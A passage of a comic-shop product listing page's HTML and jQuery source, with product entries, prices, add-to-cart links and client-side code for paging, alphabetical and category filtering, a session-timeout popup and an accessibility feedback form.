                                            <a target="_blank" aria-label="1880-china" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/1880-china">
                                                <img alt="1880-china" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/722f1a24-4b90-46b0-869e-50258f472944.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1880-china" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1880-china">

                                                    1880 - China
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $74.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_722f1a24-4b90-46b0-869e-50258f472944" href="javascript:AjaxAddToCart('722f1a24-4b90-46b0-869e-50258f472944',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1880-china" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1880-china">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1949-hardcover-mature-" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/1949-hardcover-mature-">
                                                <img alt="1949-hardcover-mature-" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b9ab0c22-7d1d-40f7-90ba-22d0192711cc.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1949-hardcover-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1949-hardcover-mature-">

                                                    1949 Hardcover (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $18.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b9ab0c22-7d1d-40f7-90ba-22d0192711cc" href="javascript:AjaxAddToCart('b9ab0c22-7d1d-40f7-90ba-22d0192711cc',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1949-hardcover-mature-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/1949-hardcover-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="2-guns-complete-collection" class="all_product productimage" href="https://stores.comichub.com/beyondcomicsfrederick/products/2-guns-complete-collection">
                                                <img alt="2-guns-complete-collection" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1de71ba4-f5bb-4917-95b0-13379da0543e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="2-guns-complete-collection" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/2-guns-complete-collection">

                                                    2 Guns Graphic Novel Complete Collection Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1de71ba4-f5bb-4917-95b0-13379da0543e" href="javascript:AjaxAddToCart('1de71ba4-f5bb-4917-95b0-13379da0543e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="2-guns-complete-collection" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/2-guns-complete-collection">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/beyondcomicsfrederick/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/beyondcomicsfrederick/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/beyondcomicsfrederick/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/beyondcomicsfrederick/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/beyondcomicsfrederick/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
